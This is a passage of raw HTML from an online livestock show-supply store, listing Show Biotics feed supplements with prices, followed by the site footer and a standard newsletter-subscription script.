                            <a class="quickbox" href="https://www.acsshowsupplies.com/index.php?route=product/quick_view&amp;product_id=256">
                              <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                                <symbol id="quickview-eye-open" viewBox="0 0 900 900"><title>eye-open</title>
                                 <g>
                                  <g>
                                    <path d="M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201
                                    C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418
                                    c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418
                                    C447.361,287.923,358.746,385.406,255.997,385.406z"/>
                                  </g>
                                  <g>
                                    <path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"/>
                                  </g>
                                  <g>
                                    <path d="M221.02,246.021c-13.785,0-25-11.215-25-25s11.215-25,25-25c13.786,0,25,11.215,25,25S234.806,246.021,221.02,246.021z"/>
                                  </g>
                                </g></symbol>
                              </svg>
                              <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#quickview-eye-open" x="20%" y="18%"></use></svg>
                              <i class="fa fa-eye" aria-hidden="true"></i>
                              <span class="lblcart">Quick View</span>
                            </a>
                          </div>
                      </div>
                      <div class="btn-wishlist">
                          <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('256');"><i class="fa fa-heart"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="heart-fillshape-outline" viewBox="0 0 1050 1050"><title>heart-fillshape-outline</title><path d="M475.366,71.949c-24.175-23.606-57.575-35.404-100.215-35.404c-11.8,0-23.843,2.046-36.117,6.136c-12.279,4.093-23.702,9.615-34.256,16.562c-10.568,6.945-19.65,13.467-27.269,19.556c-7.61,6.091-14.845,12.564-21.696,19.414c-6.854-6.85-14.087-13.323-21.698-19.41c-7.616-6.089-16.702-12.607-27.268-19.556c-10.564-6.95-21.985-12.468-34.261-16.562c-12.275-4.089-24.316-6.136-36.116-6.136c-42.637,0-76.039,11.801-100.211,35.404C12.087,95.55,0,128.286,0,170.16c0,12.753,2.24,25.891,6.711,39.398c4.471,13.514,9.566,25.031,15.275,34.546c5.708,9.514,12.181,18.792,19.414,27.834c7.233,9.041,12.519,15.272,15.846,18.698c3.33,3.426,5.948,5.903,7.851,7.427L243.25,469.938c3.427,3.426,7.614,5.144,12.562,5.144s9.138-1.718,12.563-5.144l177.87-171.31c43.588-43.58,65.38-86.406,65.38-128.472C511.626,128.279,499.54,95.546,475.366,71.949z M421.405,271.795L255.813,431.391L89.938,271.507C54.344,235.922,36.55,202.133,36.55,170.156c0-15.415,2.046-29.026,6.136-40.824c4.093-11.8,9.327-21.177,15.703-28.124c6.377-6.949,14.132-12.607,23.268-16.988c9.141-4.377,18.086-7.328,26.84-8.85c8.754-1.52,18.079-2.281,27.978-2.281c9.896,0,20.557,2.424,31.977,7.279c11.418,4.853,21.934,10.944,31.545,18.271c9.613,7.332,17.845,14.183,24.7,20.557c6.851,6.38,12.559,12.229,17.128,17.559c3.424,4.189,8.091,6.283,13.989,6.283c5.9,0,10.562-2.094,13.99-6.283c4.568-5.33,10.28-11.182,17.131-17.559c6.852-6.374,15.085-13.222,24.694-20.557c9.613-7.327,20.129-13.418,31.553-18.271c11.416-4.854,22.08-7.279,31.977-7.279s19.219,0.761,27.977,2.281c8.757,1.521,17.702,4.473,26.84,8.85c9.137,4.38,16.892,10.042,23.267,16.988c6.376,6.947,11.612,16.324,15.705,28.124c4.086,11.798,6.132,25.409,6.132,40.824C475.078,202.133,457.19,236.016,421.405,271.795z"/>
                              </symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#heart-fillshape-outline" x="24%" y="26%"></use></svg>
                          </button>
                      </div>
                      <div class="btn-compare">  
                          <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('256');"><i class="fa fa-exchange"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="report" viewBox="0 0 1200 1200"><title>report</title><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m480 258.667969h60v220h-60zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m200 118.667969h60v360h-60zm0 0"/><path d="m340-1.332031h60v480h-60zm0 0"/><path d="m60 358.667969h60v120h-60zm0 0"/><path d="m60 548.667969c.035156-3.414063.65625-6.796875 1.839844-10h-51.839844c-5.523438 0-10 4.476562-10 10 0 5.519531 4.476562 10 10 10h51.839844c-1.183594-3.203125-1.804688-6.589844-1.839844-10zm0 0"/><path d="m118.160156 538.667969c2.457032 6.4375 2.457032 13.558593 0 20h83.679688c-2.457032-6.441407-2.457032-13.5625 0-20zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m341.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m481.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m590 538.667969h-51.839844c2.457032 6.4375 2.457032 13.558593 0 20h51.839844c5.523438 0 10-4.480469 10-10 0-5.523438-4.476562-10-10-10zm0 0"/></symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#report" x="22%" y="28%"></use></svg>
                          </button>
                      </div>
                  </div>  
                </div>
              <div class="caption"> 
                <h4><a href="https://www.acsshowsupplies.com/show-biotics/show-biotics-show-glide-ruminant-formula">Show Biotics Show Glide Ruminant Formula</a></h4>
                <p class="description">The newest product to come out of the lab.&nbsp;Do you want your livestock to glide as they walk? Mo..</p>
                                <p class="price"> 
                                    $110.99
                                     
                </p>
                  
                <div class="btn-cart">
                  <button data-toggle="tooltip" title="Add to Cart" onclick="cart.add('256');" >
                      <span class="lblcart">Add to Cart</span>
                  </button>
                </div>  
              </div>  
            </div>
            </div>
        </div>
                <div class="product-layout product-list" data-countdowntime="">
          <div class="product-container">
            <div class="product-thumb">
              <div class="image">
                  <a href="https://www.acsshowsupplies.com/show-biotics/show-biotics-unwind">
                        <img src="https://www.acsshowsupplies.com/image/cache/catalog/incoming/wp-content/uploads/2022/05/show-biotics-unwind-370x370.png" alt="Show Biotics Unwind" title="Show Biotics Unwind" class="img-responsive" />
                                              </a>  
                  <span class="outstock-overlay">Sold Out</span>                                     
                  <div class="button-group">  
                      <div class="btn-quickview"> 
                          <div class="quickview-button button" data-toggle="tooltip" title=" Quick View"> 
                            <a class="quickbox" href="https://www.acsshowsupplies.com/index.php?route=product/quick_view&amp;product_id=257">
                              <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                                <symbol id="quickview-eye-open" viewBox="0 0 900 900"><title>eye-open</title>
                                 <g>
                                  <g>
                                    <path d="M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201
                                    C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418
                                    c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418
                                    C447.361,287.923,358.746,385.406,255.997,385.406z"/>
                                  </g>
                                  <g>
                                    <path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"/>
                                  </g>
                                  <g>
                                    <path d="M221.02,246.021c-13.785,0-25-11.215-25-25s11.215-25,25-25c13.786,0,25,11.215,25,25S234.806,246.021,221.02,246.021z"/>
                                  </g>
                                </g></symbol>
                              </svg>
                              <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#quickview-eye-open" x="20%" y="18%"></use></svg>
                              <i class="fa fa-eye" aria-hidden="true"></i>
                              <span class="lblcart">Quick View</span>
                            </a>
                          </div>
                      </div>
                      <div class="btn-wishlist">
                          <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('257');"><i class="fa fa-heart"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="heart-fillshape-outline" viewBox="0 0 1050 1050"><title>heart-fillshape-outline</title><path d="M475.366,71.949c-24.175-23.606-57.575-35.404-100.215-35.404c-11.8,0-23.843,2.046-36.117,6.136c-12.279,4.093-23.702,9.615-34.256,16.562c-10.568,6.945-19.65,13.467-27.269,19.556c-7.61,6.091-14.845,12.564-21.696,19.414c-6.854-6.85-14.087-13.323-21.698-19.41c-7.616-6.089-16.702-12.607-27.268-19.556c-10.564-6.95-21.985-12.468-34.261-16.562c-12.275-4.089-24.316-6.136-36.116-6.136c-42.637,0-76.039,11.801-100.211,35.404C12.087,95.55,0,128.286,0,170.16c0,12.753,2.24,25.891,6.711,39.398c4.471,13.514,9.566,25.031,15.275,34.546c5.708,9.514,12.181,18.792,19.414,27.834c7.233,9.041,12.519,15.272,15.846,18.698c3.33,3.426,5.948,5.903,7.851,7.427L243.25,469.938c3.427,3.426,7.614,5.144,12.562,5.144s9.138-1.718,12.563-5.144l177.87-171.31c43.588-43.58,65.38-86.406,65.38-128.472C511.626,128.279,499.54,95.546,475.366,71.949z M421.405,271.795L255.813,431.391L89.938,271.507C54.344,235.922,36.55,202.133,36.55,170.156c0-15.415,2.046-29.026,6.136-40.824c4.093-11.8,9.327-21.177,15.703-28.124c6.377-6.949,14.132-12.607,23.268-16.988c9.141-4.377,18.086-7.328,26.84-8.85c8.754-1.52,18.079-2.281,27.978-2.281c9.896,0,20.557,2.424,31.977,7.279c11.418,4.853,21.934,10.944,31.545,18.271c9.613,7.332,17.845,14.183,24.7,20.557c6.851,6.38,12.559,12.229,17.128,17.559c3.424,4.189,8.091,6.283,13.989,6.283c5.9,0,10.562-2.094,13.99-6.283c4.568-5.33,10.28-11.182,17.131-17.559c6.852-6.374,15.085-13.222,24.694-20.557c9.613-7.327,20.129-13.418,31.553-18.271c11.416-4.854,22.08-7.279,31.977-7.279s19.219,0.761,27.977,2.281c8.757,1.521,17.702,4.473,26.84,8.85c9.137,4.38,16.892,10.042,23.267,16.988c6.376,6.947,11.612,16.324,15.705,28.124c4.086,11.798,6.132,25.409,6.132,40.824C475.078,202.133,457.19,236.016,421.405,271.795z"/>
                              </symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#heart-fillshape-outline" x="24%" y="26%"></use></svg>
                          </button>
                      </div>
                      <div class="btn-compare">  
                          <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('257');"><i class="fa fa-exchange"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="report" viewBox="0 0 1200 1200"><title>report</title><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m480 258.667969h60v220h-60zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m200 118.667969h60v360h-60zm0 0"/><path d="m340-1.332031h60v480h-60zm0 0"/><path d="m60 358.667969h60v120h-60zm0 0"/><path d="m60 548.667969c.035156-3.414063.65625-6.796875 1.839844-10h-51.839844c-5.523438 0-10 4.476562-10 10 0 5.519531 4.476562 10 10 10h51.839844c-1.183594-3.203125-1.804688-6.589844-1.839844-10zm0 0"/><path d="m118.160156 538.667969c2.457032 6.4375 2.457032 13.558593 0 20h83.679688c-2.457032-6.441407-2.457032-13.5625 0-20zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m341.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m481.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m590 538.667969h-51.839844c2.457032 6.4375 2.457032 13.558593 0 20h51.839844c5.523438 0 10-4.480469 10-10 0-5.523438-4.476562-10-10-10zm0 0"/></symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#report" x="22%" y="28%"></use></svg>
                          </button>
                      </div>
                  </div>  
                </div>
              <div class="caption"> 
                <h4><a href="https://www.acsshowsupplies.com/show-biotics/show-biotics-unwind">Show Biotics Unwind</a></h4>
                <p class="description">Tested from coast to coast and border to border, this is an absolute must have in the feed room. The..</p>
                                <p class="price"> 
                                    $120.00
                                     
                </p>
                  
                <div class="btn-cart">
                  <button data-toggle="tooltip" title="Add to Cart" onclick="cart.add('257');"  class="sold-out" disabled>
                      <span class="lblcart">Add to Cart</span>
                  </button>
                </div>  
              </div>  
            </div>
            </div>
        </div>
                <div class="product-layout product-list" data-countdowntime="">
          <div class="product-container">
            <div class="product-thumb">
              <div class="image">
                  <a href="https://www.acsshowsupplies.com/show-biotics/show-biotics-yeti-sauce">
                        <img src="https://www.acsshowsupplies.com/image/cache/catalog/incoming/wp-content/uploads/2022/05/show-biotics-yeti-sauce-370x370.png" alt="Show Biotics YETI Sauce" title="Show Biotics YETI Sauce" class="img-responsive" />
                                              </a>  
                                                       
                  <div class="button-group">  
                      <div class="btn-quickview"> 
                          <div class="quickview-button button" data-toggle="tooltip" title=" Quick View"> 
                            <a class="quickbox" href="https://www.acsshowsupplies.com/index.php?route=product/quick_view&amp;product_id=258">
                              <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                                <symbol id="quickview-eye-open" viewBox="0 0 900 900"><title>eye-open</title>
                                 <g>
                                  <g>
                                    <path d="M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201
                                    C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418
                                    c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418
                                    C447.361,287.923,358.746,385.406,255.997,385.406z"/>
                                  </g>
                                  <g>
                                    <path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"/>
                                  </g>
                                  <g>
                                    <path d="M221.02,246.021c-13.785,0-25-11.215-25-25s11.215-25,25-25c13.786,0,25,11.215,25,25S234.806,246.021,221.02,246.021z"/>
                                  </g>
                                </g></symbol>
                              </svg>
                              <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#quickview-eye-open" x="20%" y="18%"></use></svg>
                              <i class="fa fa-eye" aria-hidden="true"></i>
                              <span class="lblcart">Quick View</span>
                            </a>
                          </div>
                      </div>
                      <div class="btn-wishlist">
                          <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('258');"><i class="fa fa-heart"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="heart-fillshape-outline" viewBox="0 0 1050 1050"><title>heart-fillshape-outline</title><path d="M475.366,71.949c-24.175-23.606-57.575-35.404-100.215-35.404c-11.8,0-23.843,2.046-36.117,6.136c-12.279,4.093-23.702,9.615-34.256,16.562c-10.568,6.945-19.65,13.467-27.269,19.556c-7.61,6.091-14.845,12.564-21.696,19.414c-6.854-6.85-14.087-13.323-21.698-19.41c-7.616-6.089-16.702-12.607-27.268-19.556c-10.564-6.95-21.985-12.468-34.261-16.562c-12.275-4.089-24.316-6.136-36.116-6.136c-42.637,0-76.039,11.801-100.211,35.404C12.087,95.55,0,128.286,0,170.16c0,12.753,2.24,25.891,6.711,39.398c4.471,13.514,9.566,25.031,15.275,34.546c5.708,9.514,12.181,18.792,19.414,27.834c7.233,9.041,12.519,15.272,15.846,18.698c3.33,3.426,5.948,5.903,7.851,7.427L243.25,469.938c3.427,3.426,7.614,5.144,12.562,5.144s9.138-1.718,12.563-5.144l177.87-171.31c43.588-43.58,65.38-86.406,65.38-128.472C511.626,128.279,499.54,95.546,475.366,71.949z M421.405,271.795L255.813,431.391L89.938,271.507C54.344,235.922,36.55,202.133,36.55,170.156c0-15.415,2.046-29.026,6.136-40.824c4.093-11.8,9.327-21.177,15.703-28.124c6.377-6.949,14.132-12.607,23.268-16.988c9.141-4.377,18.086-7.328,26.84-8.85c8.754-1.52,18.079-2.281,27.978-2.281c9.896,0,20.557,2.424,31.977,7.279c11.418,4.853,21.934,10.944,31.545,18.271c9.613,7.332,17.845,14.183,24.7,20.557c6.851,6.38,12.559,12.229,17.128,17.559c3.424,4.189,8.091,6.283,13.989,6.283c5.9,0,10.562-2.094,13.99-6.283c4.568-5.33,10.28-11.182,17.131-17.559c6.852-6.374,15.085-13.222,24.694-20.557c9.613-7.327,20.129-13.418,31.553-18.271c11.416-4.854,22.08-7.279,31.977-7.279s19.219,0.761,27.977,2.281c8.757,1.521,17.702,4.473,26.84,8.85c9.137,4.38,16.892,10.042,23.267,16.988c6.376,6.947,11.612,16.324,15.705,28.124c4.086,11.798,6.132,25.409,6.132,40.824C475.078,202.133,457.19,236.016,421.405,271.795z"/>
                              </symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#heart-fillshape-outline" x="24%" y="26%"></use></svg>
                          </button>
                      </div>
                      <div class="btn-compare">  
                          <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('258');"><i class="fa fa-exchange"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="report" viewBox="0 0 1200 1200"><title>report</title><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m480 258.667969h60v220h-60zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m200 118.667969h60v360h-60zm0 0"/><path d="m340-1.332031h60v480h-60zm0 0"/><path d="m60 358.667969h60v120h-60zm0 0"/><path d="m60 548.667969c.035156-3.414063.65625-6.796875 1.839844-10h-51.839844c-5.523438 0-10 4.476562-10 10 0 5.519531 4.476562 10 10 10h51.839844c-1.183594-3.203125-1.804688-6.589844-1.839844-10zm0 0"/><path d="m118.160156 538.667969c2.457032 6.4375 2.457032 13.558593 0 20h83.679688c-2.457032-6.441407-2.457032-13.5625 0-20zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m341.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m481.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m590 538.667969h-51.839844c2.457032 6.4375 2.457032 13.558593 0 20h51.839844c5.523438 0 10-4.480469 10-10 0-5.523438-4.476562-10-10-10zm0 0"/></symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#report" x="22%" y="28%"></use></svg>
                          </button>
                      </div>
                  </div>  
                </div>
              <div class="caption"> 
                <h4><a href="https://www.acsshowsupplies.com/show-biotics/show-biotics-yeti-sauce">Show Biotics YETI Sauce</a></h4>
                <p class="description">&nbsp;Do you want big shag? Do you want an edge come major shows? Just top dress their feed. This st..</p>
                                <p class="price"> 
                                    $140.00
                                     
                </p>
                  
                <div class="btn-cart">
                  <button data-toggle="tooltip" title="Add to Cart" onclick="cart.add('258');" >
                      <span class="lblcart">Add to Cart</span>
                  </button>
                </div>  
              </div>  
            </div>
            </div>
        </div>
         
      </div>
      <div class="category-pagination">
        <div class="row">
          <div class="col-sm-6 col-xs-12 text-left pagination-desc">Showing 1 to 6 of 6 (1 Pages)</div>
          <div class="col-sm-6 col-xs-12 text-right"></div>
        </div>
      </div>
            </div>

				  <!-- manufactuer custom tags -->
			      			
    </div>
</div>
<div id="_mobile_column_left" class="container"></div>
<div id="_mobile_column_right" class="container"></div>
<footer id="footer" class="other-footer">
  <div class="footer-before">    
    <div class="container"> 
      <div class="row">
            
      </div>
    </div>
  </div>
      <div class="footer-container">
        <div class="container">
          <div class="row">
            <div id="_mobile_block_newsletter"></div>
            <div id="_mobile_social"></div>
            <div id="_mobile_blockcontact"></div>
            <section class="information col-lg-3 col-md-3 col-sm-12 footer-block">
                <h5 class="hidden-sm hidden-xs">Information</h5>
                <div class="footer-title clearfix  hidden-lg hidden-md collapsed" data-target="#information-container" data-toggle="collapse">
                  <span class="h3">Information</span>
                  <span class="navbar-toggler collapse-icons">
                    <i class="fa fa-angle-down add"></i>
                    <i class="fa fa-angle-up remove"></i>
                  </span>
                </div>
                                <div id="information-container" class="collapse footer-dropdown">    
                  <ul class="list-unstyled">
                                       <li><a href="https://www.acsshowsupplies.com/about-us">About Us</a></li>
                                        <li><a href="https://www.acsshowsupplies.com/shipping-and-returns">Shipping &amp; Return Policy</a></li>
                                        <li><a href="https://www.acsshowsupplies.com/privacy-policy">Privacy Policy</a></li>
                                        <li><a href="https://www.acsshowsupplies.com/terms-conditions">Terms &amp; Conditions</a></li>
                                        <li><a href="https://www.acsshowsupplies.com/information">Information</a></li>
                                      </ul>
                </div>
                            </section>
            <section class="extras col-lg-3 col-md-3 col-sm-12 footer-block">
                <h5 class="hidden-sm hidden-xs">Extras</h5>
                <div class="footer-title clearfix  hidden-lg hidden-md collapsed" data-target="#extras-container" data-toggle="collapse">
                  <span class="h3">Extras</span>
                  <span class="navbar-toggler collapse-icons">
                    <i class="fa fa-angle-down add"></i>
                    <i class="fa fa-angle-up remove"></i>
                  </span>
                </div>
                <div id="extras-container" class="collapse footer-dropdown">
                  <ul class="list-unstyled">
                    <li><a href="https://www.acsshowsupplies.com/index.php?route=product/manufacturer">Brands</a></li>
                    <li><a href="https://www.acsshowsupplies.com/voucher">Gift Certificates</a></li>
                    <li><a href="https://www.acsshowsupplies.com/index.php?route=affiliate/login">Affiliate</a></li>
                    <li><a href="https://www.acsshowsupplies.com/index.php?route=product/special">Specials</a></li>
                    <li><a href="https://www.acsshowsupplies.com/index.php?route=information/sitemap">Site Map</a></li>
                  </ul>
                </div>
            </section>
            <section class="account col-lg-3 col-md-3 col-sm-12 footer-block">
                <h5 class="hidden-sm hidden-xs">Account</h5>
                <div class="footer-title clearfix  hidden-lg hidden-md collapsed" data-target="#account-container" data-toggle="collapse">
                  <span class="h3">Account</span>
                  <span class="navbar-toggler collapse-icons">
                    <i class="fa fa-angle-down add"></i>
                    <i class="fa fa-angle-up remove"></i>
                  </span>
                </div>
                <div id="account-container" class="collapse footer-dropdown">
                  <ul class="list-unstyled">
                  <li><a href="https://www.acsshowsupplies.com/account">Account</a></li>
                    <li><a href="https://www.acsshowsupplies.com/order">Order History</a></li>
                    <li><a href="https://www.acsshowsupplies.com/wishlist">Wish List</a></li>
                    <li><a href="https://www.acsshowsupplies.com/newsletter">Newsletter</a></li>
                    <li><a href="https://www.acsshowsupplies.com/contact">Contact Us</a></li>
                  </ul>
                </div>
            </section>
            <div id="_desktop_blockcontact">
              <div class="block-contact col-lg-3 col-md-3 col-sm-12">
                  <div class="footer-title clearfix  hidden-lg hidden-md collapsed" data-target="#contact-info-container" data-toggle="collapse">
                  <span class="h3">Contact Us</span>
                  <span class="navbar-toggler collapse-icons">
                    <i class="fa fa-angle-down add"></i>
                    <i class="fa fa-angle-up remove"></i>
                  </span>
                </div>
                  <div id="contact-info-container" class="collapse footer-dropdown">
                    <h5 class="hidden-sm hidden-xs">Contact Us</h5>
                                            <div class="block address col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <span class="icon"><i class="fa fa-map-marker"></i></span>
                        <div class="content">209 US-77, Waxahachie, TX 75165
United States</div>
                      </div>
                                                                  <div class="block phone col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <span class="icon phone"><i class="fa fa-phone"></i></span>
                        <div class="content">
                          <a href="#">972-937-8860</a>
                        </div>
                      </div>
                                                                                        <div class="block email col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <span class="icon"><i class="fa fa-envelope"></i></span>
                        <div class="content">
                          <a href="mailto:acsshowsupplies@arkcountrystore.com">acsshowsupplies@arkcountrystore.com</a>
                        </div>
                      </div>
                                        </div>
              </div> 
            </div>
            <div id="_desktop_block_newsletter">
	<div class="block_newsletter col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h2> Our Newsletter </h2>
		<div id="boxes" class="newletter-container">
			<div style="" id="dialog" class="window">
				<div class="box">
					<div id="newsletter-container" class="box-content">
						<div id="frm_subscribe" class="newsletter_form">
							<form name="subscribe" id="subscribe">
								<input type="text" class="text-email" placeholder="Enter Your email" value="" name="subscribe_email" id="subscribe_email">
								<input type="hidden" class="text-email" placeholder="Enter Your email" value="" name="subscribe_name" id="subscribe_name" />
								<a class="button btn-submit" onclick="email_subscribe()"><span>Subscribe</span>
								</a>
								<div id="notification-normal"></div>
							</form>
						</div>
					</div>
				</div>
			</div>	
		</div>
		<script type="text/javascript">
			function email_subscribe(){
				$.ajax({
						type: 'post',
						url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
						dataType: 'html',
						data:$("#subscribe").serialize(),
						success: function (html) {
						try {
						
							eval(html);
						
						} catch (e) {
						}
							
						}});	
			}
			function email_unsubscribe(){
				$.ajax({
						type: 'post',
						url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
						dataType: 'html',
						data:$("#subscribe").serialize(),
						success: function (html) {
								try {
								
									eval(html);
								
								} catch (e) {
								}
						}}); 
				$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
			}
		</script>
		<script type="text/javascript">
			$(document).ready(function() {
				$('#subscribe_email').keypress(function(e) {
					if(e.which == 13) {
						e.preventDefault();
						email_subscribe();
					}
					var name= $(this).val();
					$('#subscribe_name').val(name);
				});
				$('#subscribe_email').change(function() {
				var name= $(this).val();
